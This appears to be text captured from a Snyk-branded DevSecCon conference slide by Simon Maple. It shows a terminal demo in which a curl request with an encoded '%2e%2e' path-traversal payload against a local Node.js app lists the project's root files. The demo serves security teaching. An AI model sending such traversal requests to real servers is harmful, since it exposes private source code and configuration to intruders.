 DevSecCon
24
simonmaple@MacBook-Pro exploits % curl http://localhost:3001/public/%2e%2e/
<!doctype html><html><head><title>Index of </title></head><body><h1>Index of </h1><hr><pre><a href="../">../</a>
<a href="exploits/">exploits/</a> 2019-06-20T08:24:44.000Z -
<a href="node_modules/">node_modules/</a> 2019-06-20T11:41:46.000Z -
<a href="public/">public/</a> 2019-06-20T08:24:44.000Z -
<a href="routes/">routes/</a> 2019-06-20T08:24:44.000Z -
<a href="views/">views/</a> 2019-06-20T08:24:44.000Z -
<a href="app.js">app.js</a> 2019-06-20T08:24:44.000Z 2260
<a href="app.json">app.json</a> 2019-06-20T08:24:44.000Z 267
<a href="db.js">db.js</a> 2019-06-20T08:24:44.000Z 1282
<a href="docker-compose.yml">docker-compose.yml</a> 2019-06-20T08:24:44.000Z 314
<a href="Dockerfile">Dockerfile</a> 2019-06-20T11:41:26.000Z 254
<a href="package-lock.json">package-lock.json</a> 2019-06-20T11:41:46.000Z 195354
<a href="package.json">package.json</a> 2019-06-20T11:41:46.000Z 1283
<a href="README.md">README.md</a> 2019-06-20T08:24:44.000Z 3398
<a href="utils.js">utils.js</a> 2019-06-20T08:24:44.000Z 641
</pre><hr></body></html>%
simonmaple@MacBook-Pro exploits %
Simon Maple
Powered by
snyk